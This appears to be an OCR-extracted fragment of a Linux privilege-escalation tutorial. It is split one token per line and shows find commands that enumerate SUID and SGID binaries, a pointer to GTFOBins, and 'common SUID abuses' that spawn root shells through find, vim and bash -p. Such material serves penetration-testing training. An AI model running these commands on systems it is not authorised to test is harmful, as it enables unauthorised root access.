
# Find all SGID binaries
find
 /
 -perm
 -2000
 -type
 f
 2>
/dev/null
# Find both at once
find
 /
 -perm
 /6000
 -type
 f
 2>
/dev/null
What To Do With Them
Take every result and check it against
GTFOBins
(
https://gtfobins.github.io/
).
Common SUID abuses:
# find with SUID
find
 .
 -exec
 /bin/sh
 -p
 \;
 -quit
# vim with SUID
vim
 -c
 '
:!/bin/sh
'
# bash with SUID
bash
 -p